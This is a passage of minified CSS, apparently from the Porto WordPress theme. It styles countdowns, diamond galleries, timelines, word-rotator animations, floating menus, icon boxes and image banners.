.porto_countdown-amount{display:inline-block}.porto_countdown.porto-cd-s2 .porto_countdown-section{padding:0 15px}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-amount{text-align:center;display:block}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-period{margin-top:7px;width:100%;display:block}.countdown-label+.porto_countdown-div{display:inline-block}.porto-diamonds{font-size:0;margin:40px auto;position:relative;text-align:center;max-width:1110px;padding:50px 0 12px 57px}.porto-diamonds>li{display:inline-block;font-size:18px;margin-right:135px}.porto-diamonds .diamond{background:#f4f4f4;display:block;height:243px;overflow:hidden;position:relative;text-decoration:none;width:245px;overflow:hidden;transform:rotate(-45deg)}.porto-diamonds .diamond:before{transition:all 0.2s;color:#fff;content:"";font-family:"simple-line-icons";font-size:28px;opacity:0;position:absolute;left:50%;top:50%;z-index:1000;transform-origin:50% 50%;transform:translate3d(-50%, -50%, 0) rotate(45deg) scale(2)}.porto-diamonds .diamond:after{transition:0.2s;content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:#000;opacity:0;transform:scale(0);z-index:100}.porto-diamonds .diamond:hover:after{opacity:0.3;transform:scale(1)}.porto-diamonds .diamond:hover:before{opacity:1;transform:translate3d(-50%, -50%, 0) rotate(45deg) scale(1)}.porto-diamonds .content{display:table-cell;height:255px;padding:0 8px 0 6px;transform:rotate(45deg);text-align:center;vertical-align:middle;width:255px;position:relative}.porto-diamonds .content img{margin-left:-50%;max-width:375px}.porto-diamonds .diamond-sm,.porto-diamonds .diamond-sm .content{width:123px;height:123px}.porto-diamonds .diamond-sm .content img{max-width:195px}.porto-diamonds .diamond-sm .content:after{left:24%;top:49%}@media (min-width: 1160px){.porto-diamonds>li:nth-child(3){margin-right:0}.porto-diamonds>li:nth-child(4){right:143px;top:9px;position:absolute}.porto-diamonds>li:nth-child(5){margin-left:516px;margin-top:-70px}.porto-diamonds>li:nth-child(6){position:absolute;margin:-8px 0 0 -27px}.porto-diamonds>li:nth-child(7){position:absolute;margin:93px 0 0 -133px}}@media (max-width: 1159px){.porto-diamonds{width:748px;margin:0 auto;padding:75px 0 0 75px}.porto-diamonds>li{margin:0;position:static;float:left}.porto-diamonds>li:nth-child(2n+1){clear:both}.porto-diamonds>li:nth-child(2n+2){margin:200px auto -50px 55px}.porto-diamonds>li:last-child{margin-bottom:50px}.porto-diamonds:after{content:"";display:block;clear:both}.porto-diamonds>li:nth-child(5),.porto-diamonds>li:nth-child(6),.porto-diamonds>li:nth-child(7){float:right}.porto-diamonds>li:nth-child(7){margin-top:40px}}@media (max-width:748px){.porto-diamonds{margin:40px 0 0 -222px;padding:25px 0 0 50%;width:445px}.lightbox .porto-diamonds>li{float:none;clear:both;margin:45px 0 115px 95px;display:block}.porto-diamonds>li:nth-child(4),.porto-diamonds>li:nth-child(6),.porto-diamonds>li:nth-child(7){margin-left:158px}}section.exp-timeline{width:calc(100% - 30px);margin:0 0 0 30px;padding:0}section.exp-timeline:after{content:none}section.exp-timeline .timeline-bar{position:absolute;width:3px;left:-30px;z-index:0;background-color:var(--porto-dark-color, #212529)}section.exp-timeline .timeline-box{border:0 !important;margin:15px 0 !important;width:100%;margin:0;padding:0;box-shadow:0px 12px 90px -10px rgba(171, 191, 216, 0.6) !important}section.exp-timeline .timeline-box.right{max-width:100%;display:flex;flex-wrap:wrap}section.exp-timeline .timeline-box.right:before{top:50%;left:-32.5px;transform:translateY(-50%);background-color:var(--porto-dark-color, #212529) !important;box-shadow:0 0 0 3px #ecf1f7, 0 0 0 6px var(--porto-dark-color, #212529) !important}section.exp-timeline .timeline-box.right:after{top:50%;background:var(--porto-primary-color);border:none;transform:translateY(-50%) rotate(45deg);left:-7px}section.exp-timeline .timeline-box .experience-info,section.exp-timeline .timeline-box .experience-description{padding:40px}section.exp-timeline .timeline-box .experience-info p{opacity:0.5;text-transform:uppercase;font-size:11px}section.exp-timeline .timeline-box .experience-info .from,section.exp-timeline .timeline-box .experience-info .to{width:50%;float:left;text-transform:uppercase;font-size:12px;line-height:1.3}section.exp-timeline .timeline-box .experience-info .from>span,section.exp-timeline .timeline-box .experience-info .to>span{display:block;text-transform:none;font-size:16px}section.exp-timeline .timeline-box .experience-info .company{font-size:18px}section.exp-timeline .timeline-box .experience-info .company>span{display:block;opacity:0.5;text-transform:uppercase;font-size:11px}@media (max-width:767px){section.exp-timeline{width:100%;margin:0}section.exp-timeline .timeline-bar{display:none}section.exp-timeline .timeline-box:before,section.exp-timeline .timeline-box:after{display:none !important}}@media (max-width:575px){section.exp-timeline .experience-info,section.exp-timeline .experience-description{width:100%}}.vc_porto_experience_timeline_item:after{content:"";display:table;clear:both}.word-rotator i,.word-rotator em,.word-rotator b{font-style:normal;font-weight:inherit}.word-rotator-items{display:inline-flex !important;position:relative;text-align:left}.word-rotator-items b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.word-rotator-items b.active{position:relative}.word-rotator-items.has-bg b{padding:0.1rem 0.5rem}.word-rotator.rotate-1 .word-rotator-items{perspective:300px}.word-rotator.rotate-1 b{opacity:0;transform-origin:50% 100%;transform:rotateX(180deg)}.word-rotator.rotate-1 b.active{opacity:1;transform:rotateX(0deg);animation:word-rotator-rotate-1-in 1.2s}.word-rotator.rotate-1 b.inactive{transform:rotateX(180deg);animation:word-rotator-rotate-1-out 1.2s}@keyframes word-rotator-rotate-1-in{0%{transform:rotateX(180deg);opacity:0}35%{transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{transform:rotateX(360deg);opacity:1}}@keyframes word-rotator-rotate-1-out{0%{transform:rotateX(0deg);opacity:1}35%{transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{transform:rotateX(180deg);opacity:0}}.word-rotator.type .word-rotator-items{vertical-align:top;overflow:hidden;position:relative;padding-right:3px}.word-rotator.type .word-rotator-items:after{content:" ";position:absolute;right:0;top:5%;height:90%;width:1px;display:block;background-color:transparent}.word-rotator.type .word-rotator-items.waiting:after{animation:1s word-rotator-pulse step-end infinite}.word-rotator.type .word-rotator-items.selected{background-color:#212529 !important}.word-rotator.type .word-rotator-items.selected:after{visibility:hidden}.word-rotator.type .word-rotator-items.selected b{color:#FFF !important}.word-rotator.type b{visibility:hidden}.word-rotator.type b.active{visibility:visible}.word-rotator.type i{position:absolute;visibility:hidden}.word-rotator.type i.in{position:relative;visibility:visible}@keyframes word-rotator-pulse{from,to{background-color:transparent}50%{background-color:black}}@keyframes word-rotator-pulse-light{from,to{background-color:transparent}50%{background-color:white}}.word-rotator.rotate-2 .word-rotator-items{perspective:300px}.word-rotator.rotate-2 i,.word-rotator.rotate-2 em{display:inline-block;backface-visibility:hidden}.word-rotator.rotate-2 b{opacity:0}.word-rotator.rotate-2 i{transform-style:preserve-3d;transform:translateZ(-20px) rotateX(90deg);opacity:0}.active .word-rotator.rotate-2 i{opacity:1}.word-rotator.rotate-2 i.in{animation:word-rotator-rotate-2-in 0.4s forwards}.word-rotator.rotate-2 i.out{animation:word-rotator-rotate-2-out 0.4s forwards}.word-rotator.rotate-2 em{transform:translateZ(20px)}.no-csstransitions .word-rotator.rotate-2 i{transform:rotateX(0deg);opacity:0}.no-csstransitions .word-rotator.rotate-2 i em{transform:scale(1)}.no-csstransitions .word-rotator.rotate-2 .active i{opacity:1}@keyframes word-rotator-rotate-2-in{0%{opacity:0;transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;transform:translateZ(-20px) rotateX(0deg)}}@keyframes word-rotator-rotate-2-out{0%{opacity:1;transform:translateZ(-20px) rotateX(0)}60%{opacity:0;transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;transform:translateZ(-20px) rotateX(-90deg)}}.word-rotator.loading-bar span{display:inline-block;padding:0.2em 0}.word-rotator.loading-bar .word-rotator-items{overflow:hidden;vertical-align:top}.word-rotator.loading-bar .word-rotator-items:after{content:"";position:absolute;left:0;bottom:0;height:3px;width:0;background:#212529;z-index:2;transition:width 0.3s -0.1s}.word-rotator.loading-bar .word-rotator-items.is-loading:after{width:100%;transition:width 3s}.word-rotator.loading-bar .word-rotator-items.bg-light:after{background-color:#212529 !important}.word-rotator.loading-bar .word-rotator-items[class*="bg-"]:not(.bg-light):after{background-color:#FFF !important}.word-rotator.loading-bar b{top:0.2em;opacity:0;transition:opacity 0.3s}.word-rotator.loading-bar b.active{opacity:1;top:0}.word-rotator.slide span{display:inline-block;vertical-align:middle;padding:0.2em 0}.word-rotator.slide .word-rotator-items{overflow:hidden;font-weight:700}.word-rotator.slide b{opacity:0;top:0.2em}@keyframes slide-in{0%{opacity:0;transform:translateY(-100%)}60%{opacity:1;transform:translateY(20%)}100%{opacity:1;transform:translateY(0)}}@keyframes slide-out{0%{opacity:1;transform:translateY(0)}60%{opacity:0;transform:translateY(120%)}100%{opacity:0;transform:translateY(100%)}}.word-rotator.slide b.active{top:0;opacity:1;animation:slide-in 0.6s}.word-rotator.slide b.inactive{animation:slide-out 0.6s}@keyframes slide-in{0%{opacity:0;transform:translateY(-100%)}60%{opacity:1;transform:translateY(20%)}100%{opacity:1;transform:translateY(0)}}@keyframes slide-out{0%{opacity:1;transform:translateY(0)}60%{opacity:0;transform:translateY(120%)}100%{opacity:0;transform:translateY(100%)}}.word-rotator.clip span{display:inline-block;padding:0.2em 0}.word-rotator.clip .word-rotator-items{overflow:hidden;vertical-align:top}.word-rotator.clip .word-rotator-items:after{content:"";position:absolute;top:0;right:0;width:2px;height:100%;background-color:#212529}.word-rotator.clip b{opacity:0}.word-rotator.clip b.active{opacity:1}.word-rotator.zoom .word-rotator-items{perspective:300px}.word-rotator.zoom b{opacity:0}.word-rotator.zoom b.active{opacity:1;animation:zoom-in 0.8s}.word-rotator.zoom b.inactive{animation:zoom-out 0.8s}@keyframes zoom-in{0%{opacity:0;transform:translateZ(100px)}100%{opacity:1;transform:translateZ(0)}}@keyframes zoom-out{0%{opacity:1;transform:translateZ(0)}100%{opacity:0;transform:translateZ(-100px)}}.word-rotator.rotate-3 .word-rotator-items{perspective:300px}.word-rotator.rotate-3 b{opacity:0}.word-rotator.rotate-3 i{display:inline-block;transform:rotateY(180deg);backface-visibility:hidden}.active .word-rotator.rotate-3 i{transform:rotateY(0deg)}.word-rotator.rotate-3 i.in{animation:word-rotator-rotate-3-in 0.6s forwards}.word-rotator.rotate-3 i.out{animation:word-rotator-rotate-3-out 0.6s forwards}.no-csstransitions .word-rotator.rotate-3 i{transform:rotateY(0deg);opacity:0}.word-rotate-prefix{margin-right:0.375rem}.word-rotate-suffix{margin-left:0.375rem}.no-csstransitions .word-rotator.rotate-3 .active i{opacity:1}@keyframes word-rotator-rotate-3-in{0%{transform:rotateY(180deg)}100%{transform:rotateY(0deg)}}@keyframes word-rotator-rotate-3-out{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}.word-rotator.scale b{opacity:0}.word-rotator.scale i{display:inline-block;opacity:0;transform:scale(0)}.active .word-rotator.scale i{opacity:1}.word-rotator.scale i.in{animation:scale-up 0.6s forwards}.word-rotator.scale i.out{animation:scale-down 0.6s forwards}.no-csstransitions .word-rotator.scale i{transform:scale(1);opacity:0}.no-csstransitions .word-rotator.scale .active i{opacity:1}@keyframes scale-up{0%{transform:scale(0);opacity:0}60%{transform:scale(1.2);opacity:1}100%{transform:scale(1);opacity:1}}@keyframes scale-down{0%{transform:scale(1);opacity:1}60%{transform:scale(0);opacity:0}}.word-rotator.push b{opacity:0}.word-rotator.push b.active{opacity:1;animation:push-in 0.6s}.word-rotator.push b.inactive{animation:push-out 0.6s}@keyframes push-in{0%{opacity:0;transform:translateX(-100%)}60%{opacity:1;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@keyframes push-out{0%{opacity:1;transform:translateX(0)}60%{opacity:0;transform:translateX(110%)}100%{opacity:0;transform:translateX(100%)}}.floating-menu .nav{display:block}.floating-menu .nav .menu-item>a{position:relative;display:block;text-decoration:none}.floating-menu .floating-menu-btn-collapse-nav{background:var(--porto-primary-color);color:#fff;display:none}.floating-menu .floating-menu-btn-collapse-nav:hover{color:#fff}.floating-menu .floating-menu-nav-main .menu-item{margin-bottom:0}.floating-menu .floating-menu-nav-main .menu-item.active>a{background:#FFF !important}.floating-menu .floating-menu-nav-main .menu-item.active>a:after{background:#FFF}@media (min-width:992px){.floating-menu{background:transparent;height:0;min-height:0 !important}.floating-menu .floating-menu-row{position:absolute;top:90px;left:-93px}.floating-menu .floating-menu-body{position:fixed;top:0;background:transparent;min-height:0;padding:0;border:none;z-index:999}.admin-bar .floating-menu .floating-menu-body{top:32px}.floating-menu .floating-menu-nav-main{display:block !important;margin:0;height:auto !important;box-shadow:0px 0px 80px 0px rgba(62, 62, 62, 0.3)}.floating-menu .floating-menu-nav-main .menu-item:hover>a>span{transform:rotateY(0deg);opacity:1}.floating-menu .floating-menu-nav-main .menu-item>a{font-size:25px;padding:16.65px 17px;perspective:770px}.floating-menu .floating-menu-nav-main .menu-item>a:after{content:"";display:block;position:absolute;top:0;right:0;background-color:var(--porto-primary-color);width:100%;height:100%;z-index:-1}.floating-menu .floating-menu-nav-main .menu-item>a>span{position:absolute;top:0;left:127%;background:#fff;padding:0 25px;height:100%;line-height:4.1;white-space:nowrap;font-size:14px;z-index:-2;transition:transform 0.3s;opacity:0;transform-origin:-19% 0%;transform:rotateY(88deg)}.floating-menu .floating-menu-nav-main .menu-item>a>span:before{content:"";display:block;position:absolute;top:50%;left:-4px;padding:10px;background:#FFF;z-index:-1;transform:translate(0, -50%) rotate(45deg)}}@media (min-width:992px) and (max-width:1281px){.floating-menu .floating-menu-row{left:-53px}.floating-menu .floating-menu-nav-main .menu-item>a{padding:9.8px;perspective:450px}.floating-menu .floating-menu-nav-main .menu-item>a>span{line-height:3}}@media (max-width:991px){.floating-menu{position:absolute;top:60px;right:0;z-index:999}.floating-menu .floating-menu-body{background:transparent;border:none;min-height:0}.floating-menu .floating-menu-btn-collapse-nav{display:block;padding:15px 20px;outline:0}.floating-menu .floating-menu-nav-main{position:absolute;right:0px;top:71px;overflow:hidden}.floating-menu .floating-menu-nav-main .menu-item{border:none}.floating-menu .floating-menu-nav-main .menu-item>a{font-size:1.7em;margin:0;padding:15px}.floating-menu .floating-menu-nav-main .menu-item>a>span{display:none}}.porto-map-wrapper{box-sizing:content-box}.porto_google_map{min-width:0 !important;width:100% !important;position:relative !important;background:#E5E3DF}.porto_google_map img{max-width:initial !important}.gmap-border{border:1px solid #ddd;border-radius:4px;padding:4px;overflow:hidden}.gmap-rounded,.gmap-rounded .porto_google_map{overflow:hidden}.porto-u-heading{text-align:center;margin-bottom:17px}.porto-u-heading mark{display:inline-block;color:inherit;padding:0;background-color:transparent}.porto-u-heading [data-appear-animation="highlightProgress"],.porto-u-heading [data-appear-animation="highlightShape"]{opacity:1}.porto-u-heading .porto-u-main-heading h1,.porto-u-heading .porto-u-main-heading h2,.porto-u-heading .porto-u-main-heading h3,.porto-u-heading .porto-u-main-heading h4,.porto-u-heading .porto-u-main-heading h5,.porto-u-heading .porto-u-main-heading h6{margin:0;padding:0;line-height:normal}.porto-u-heading-spacer{margin:0 auto;padding:0;position:relative;overflow:hidden}.porto-u-heading-spacer .porto-icon{vertical-align:text-top}.porto-u-heading-spacer img{vertical-align:middle;box-shadow:none !important;max-width:100%}.porto-u-heading-spacer.line_with_icon:before{content:"";position:absolute;bottom:50%;right:0;border-width:0;top:50%}.porto-u-heading-spacer.line_with_icon:after{content:"";position:absolute;bottom:50%;left:0;border-width:0;top:50%}.porto-u-headings-line{display:block;width:100%;max-width:100%;margin-left:auto;margin-right:auto}.porto-u-sub-heading{margin:0 auto}.porto-u-sub-heading div,.porto-u-sub-heading p{font-family:inherit !important;font-weight:inherit !important;font-size:inherit !important;color:inherit !important;line-height:inherit !important;letter-spacing:inherit}.porto-u-heading p{word-break:normal;word-wrap:normal}.thumb-info-floating-element-clone{position:fixed;pointer-events:none;transform:scale(0.1)}.thumb-info-floating-element-clone.page-wrapper{left:unset;transition:unset;z-index:999}.thumb-info-floating-element-clone.page-wrapper .thumb-tb-floating-el{position:static;transform:none}.heading-highlight-svg,.heading-highlight mark{position:relative;z-index:2}.heading-highlight mark:before,.heading-highlight-svg .svg-highlight{position:absolute;left:0;z-index:-1;bottom:0}.heading-highlight mark:before{content:"";height:100%;width:0%;background-color:#08c}.heading-highlight.appear-animation-visible mark:before{animation:highlightProgress 1s both}.heading-highlight-after,.heading-highlight-before{position:relative;z-index:3}.heading-highlight-svg{display:inline-block}.heading-highlight-svg .svg-highlight{width:100%}.heading-highlight-svg .svg-highlight.circle,.heading-highlight-svg .svg-highlight.cross{height:100%}.heading-highlight-svg .svg-highlight svg{display:block;width:100%;height:100%;stroke:#08c;fill:none;stroke-width:14;stroke-dasharray:1500;stroke-dashoffset:1;stroke-linecap:round;stroke-linejoin:round;overflow:visible}.heading-highlight-svg .svg-highlight path{opacity:0}.highlightShape path{animation:highlightShape 1s cubic-bezier(0.65, 0, 0.35, 1) forwards}.marquee{white-space:nowrap}.js-marquee-wrapper::after{content:"";clear:both;display:block}.porto-history{margin:25px 0;padding:0;clear:both}.porto-history .featured-box h4{margin:0 0 -27px 0;padding:0}.porto-history p{margin-left:53px}.porto-history .thumb{width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.porto-history .thumb img{border-radius:150px;margin:7px 8px;width:145px;height:145px}.porto-history .featured-box{text-align:left;margin-left:225px;margin-bottom:50px;min-height:115px}.porto-history .featured-box .box-content{border-top-color:var(--porto-primary-color)}@media (max-width:650px){.porto-history .thumb{display:none}.porto-history .featured-box{margin-left:0}}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box !important}.porto-icon i{line-height:inherit}.porto-icon svg{vertical-align:baseline}.porto-icon.svg{display:inline-flex;justify-content:center;align-items:center}.porto-icon.none{font-size:35px;height:1em;width:auto;line-height:1}.porto-just-icon-wrapper[class*="porto-icon-pos-"]{display:block}.porto-icon-pos-center{margin-left:auto;margin-right:auto}.porto-icon-pos-right{margin-left:auto}.porto-icon-pos-left.none{text-align:left}.porto-icon-pos-right.none{text-align:right}.porto-icon.circle{border-radius:50%}.porto-sicon-img{display:inline-block;font-size:48px;text-align:center;width:1em;max-width:100%;box-sizing:content-box !important}.porto-sicon-img.porto-u-circle{width:1em;min-height:1em;background:rgba(214, 214, 214, 0.44);border-radius:50%;padding:0.5em}.porto-sicon-img.porto-u-circle-img{width:1em;min-height:1em;border-radius:50%;position:relative;overflow:hidden;z-index:1}.porto-sicon-img.porto-u-circle-img img{position:absolute;width:auto;height:100%;top:50%;left:50%;z-index:0;max-width:none !important;transform:translate3d(-50%, -50%, 0)}.porto-sicon-img.porto-u-circle-img.porto-u-img-tall img{width:100%;height:auto}.porto-sicon-img.porto-u-circle-img:before{content:"";position:absolute;top:0;width:auto;bottom:0;left:0;right:0;margin:0;border:0px solid #fff;border-radius:100%;z-index:1}.porto-sicon-img.porto-u-square{width:1em;min-height:1em;background:rgba(214, 214, 214, 0.44);border-radius:0;padding:0.5em}.porto-sicon-img .img-icon{width:1em;max-width:100% !important;border-radius:0 !important;box-shadow:none !important;display:block;font-size:inherit}.porto-u-icons{display:block;margin-bottom:35px;line-height:1}.porto-u-icons.has-effect .porto-icon{transition:transform 0.3s, opacity 0.3s}.porto-icons-left.porto-u-icons{text-align:left}.porto-icons-center.porto-u-icons{text-align:center}.porto-icons-right.porto-u-icons{text-align:right}.porto-sicon-box .porto-icon,.porto-sicon-box .img-icon{transition:transform 0.3s, color 0.3s, background-color 0.3s linear}.porto-sicon-box .porto-sicon-img{overflow:hidden}.porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:var(--porto-body-lh, 24px);margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}.wpb_wrapper .porto-sicon-read{color:var(--porto-primary-color)}.wpb_wrapper .porto-sicon-read:hover{color:var(--porto-primary-light-5)}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.porto-sicon-box-link:hover>.porto-sicon-title{color:inherit}.porto-sicon-box.default-icon{display:flex;align-items:center}.porto-sicon-box.flex-wrap .porto-sicon-header{flex:1;min-width:50%}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:1rem}.top-icon .porto-sicon-header p:last-child{margin-bottom:0}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon,.porto-sicon-box.right-icon{display:flex}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body,.right-icon .porto-sicon-body{flex:1;max-width:100%}.porto-sicon-box.top-icon{text-align:center}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header .porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}html .top-icon .porto-just-icon-wrapper{margin-bottom:15px}html .top-icon h3.porto-sicon-title{margin-top:0}html .top-icon h2.porto-sicon-title{margin-top:0}h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none;line-height:1.2}h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}.featured-box .porto-sicon-header h3.porto-sicon-title{color:var(--porto-primary-color)}.porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:7px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-box.top-icon.text-left .porto-sicon-header,.porto-sicon-box.top-icon.text-left .porto-sicon-description,.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,.porto-sicon-box.bottom-icon.text-left .porto-sicon-description,.porto-sicon-box.top-icon.text-start .porto-sicon-header,.porto-sicon-box.top-icon.text-start .porto-sicon-description,.porto-sicon-box.bottom-icon.text-start .porto-sicon-header,.porto-sicon-box.bottom-icon.text-start .porto-sicon-description{text-align:left !important}.porto-sicon-box.top-icon.text-right .porto-sicon-header,.porto-sicon-box.top-icon.text-right .porto-sicon-description,.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,.porto-sicon-box.bottom-icon.text-right .porto-sicon-description,.porto-sicon-box.top-icon.text-end .porto-sicon-header,.porto-sicon-box.top-icon.text-end .porto-sicon-description,.porto-sicon-box.bottom-icon.text-end .porto-sicon-header,.porto-sicon-box.bottom-icon.text-end .porto-sicon-description{text-align:right !important}.porto-sicon-box.style_2:hover .porto-icon,.porto-sicon-box.style_2:hover .img-icon{transform:scale(1.15, 1.15)}.porto-sicon-box.style_2:hover .porto-u-circle-img .img-icon{transform:translate(-50%, -50%) scale(1.15, 1.15)}.porto-sicon-box.style_3:hover .porto-icon,.porto-sicon-box.style_3:hover .img-icon{transform:translateY(-4px)}.porto-sicon-box.style_3:hover .porto-u-circle-img .img-icon{transform:translate(-50%, -60%)}.porto-sicon-box.hover-icon-left:hover .porto-icon,.porto-sicon-box.hover-icon-left:hover .img-icon{transform:translateX(-6px)}.porto-sicon-box.hover-icon-left:hover .porto-u-circle-img .img-icon{transform:translate(-60%, -50%)}.porto-sicon-box.hover-icon-right:hover .porto-icon,.porto-sicon-box.hover-icon-right:hover .img-icon{transform:translateX(6px)}.porto-sicon-box.hover-icon-right:hover .porto-u-circle-img .img-icon{transform:translate(-40%, -50%)}.porto-sicon-box .porto-icon,.porto-sicon-box .porto-sicon-img{vertical-align:middle}.porto-sicon-box.featured-icon h3.porto-sicon-title{font-weight:600}.porto-sicon-box.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:transparent;border:1px solid var(--porto-gray-2);line-height:32px}.porto-sicon-box.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%;border:3px solid var(--porto-gray-3)}.porto-sicon-box.featured-icon .porto-icon i{line-height:35px}@media (max-width:575px){.porto-sicon-box.porto-sicon-mobile{flex-direction:var(--porto-infobox-mpos);align-items:var(--porto-infobox-mpos-align);text-align:var(--porto-infobox-mpos-align)}.porto-sicon-box.porto-sicon-mobile.porto-sicon-mspace .porto-icon{margin:var(--porto-infobox-mmargin) !important}.porto-sicon-mobile .porto-sicon-default .porto-icon,.porto-sicon-mobile .porto-sicon-default .porto-sicon-img,.porto-sicon-mobile .porto-sicon-left .porto-icon,.porto-sicon-mobile .porto-sicon-left .porto-sicon-img{margin-right:0}.porto-sicon-mobile .porto-sicon-heading-right .porto-icon,.porto-sicon-mobile .porto-sicon-heading-right .porto-sicon-img,.porto-sicon-mobile .porto-sicon-right .porto-icon,.porto-sicon-mobile .porto-sicon-right .porto-sicon-img{margin-left:0}.heading-right-icon.porto-sicon-mobile{display:flex}.heading-right-icon.porto-sicon-mobile .porto-sicon-heading-right{order:-1}.heading-right-icon.porto-sicon-mobile .porto-sicon-header,.heading-right-icon.porto-sicon-mobile .porto-sicon-description,.heading-right-icon.porto-sicon-mobile .porto-sicon-description *{text-align:var(--porto-infobox-mpos-align)}.right-icon.porto-sicon-mobile .porto-sicon-right{order:-1}.right-icon.porto-sicon-mobile .porto-sicon-body,.right-icon.porto-sicon-mobile .porto-sicon-body *,.right-icon.porto-sicon-mobile .porto-sicon-header .porto-sicon-title,.right-icon.porto-sicon-mobile .porto-sicon-description{text-align:var(--porto-infobox-mpos-align)}}.porto-info-list{padding-left:0}.porto-info-list li{list-style:none;line-height:1.5;padding-top:0.5em;padding-bottom:0.5em;display:flex;align-items:center}.porto-info-list .porto-info-icon{margin-right:18px;line-height:1.3;position:relative;top:0.5px}.porto-info-list .porto-info-list-item .porto-info-icon{width:auto;display:inline-block}.porto-info-list-item-desc{display:inline-block}.porto-info-list-item-desc a{color:inherit}.porto-ibanner,.porto-ibanner>img{display:block;position:relative}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center}.porto-ibanner>img{width:100%;border:none;padding:0;margin:0;min-height:inherit;object-fit:cover;transition:transform 0.5s, opacity 0.5s;-webkit-backface-visibility:hidden}.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded){visibility:hidden}.porto-ibanner.has-parallax-bg>img{opacity:0;width:66%}.porto-ibanner-layer{text-align:left;font-size:1rem;position:absolute;z-index:10}.porto-ibanner-layer>*:last-child{margin-bottom:0}@media (max-width:991px){.porto-ibanner-layer{font-size:0.875rem}}@media (max-width:767px){.porto-ibanner-layer{font-size:0.8125rem}}@media (max-width:575px){.porto-ibanner-layer{font-size:0.75rem}}.porto-ibanner .porto-ibanner-desc{padding:15px;font-size:1em;backface-visibility:hidden;transition:opacity 0.3s}.porto-ibanner .porto-ibanner-desc.no-padding{padding:0}.porto-ibanner .porto-ibanner-desc .porto-ibanner-container{position:relative;height:100%}.porto-ibanner .porto-ibanner-desc:before,.porto-ibanner .porto-ibanner-desc:after{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:0.8125em;line-height:1.6}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner a.porto-ibanner-link{display:block;z-index:10;opacity:0;background:0 0}.porto-ibe-effect-1:before,.porto-ibe-effect-1:after{content:"";position:absolute;opacity:1;z-index:2}.porto-ibe-effect-1:before{background:rgba(255, 255, 255, 0.3);bottom:0;left:50%;right:51%;top:0}.porto-ibe-effect-1:after{bottom:50%;left:0;right:0;top:50%}.porto-ibe-effect-1:hover:before,.porto-ibe-effect-1:hover:after{left:0;right:0;opacity:0;transition:0.5s linear}.porto-ibe-effect-2,.porto-ibe-effect-3{overflow:hidden;position:relative}.porto-ibe-effect-2:before,.porto-ibe-effect-2:after{content:"";position:absolute;background:rgba(255, 255, 255, 0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%;z-index:2}.porto-ibe-effect-2:before{transform:translate(105%, 0%)}.porto-ibe-effect-2:after{transform:translate(-105%, 0%)}.porto-ibe-effect-2:hover:before,.porto-ibe-effect-2:hover:after{opacity:0;transform:none}.porto-ibe-effect-3:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255, 255, 255, 0.1);transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -150%, 0);transition:0.5s linear;backface-visibility:hidden;z-index:2}.porto-ibe-effect-3:hover:before{top:100%;left:-100%;transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) 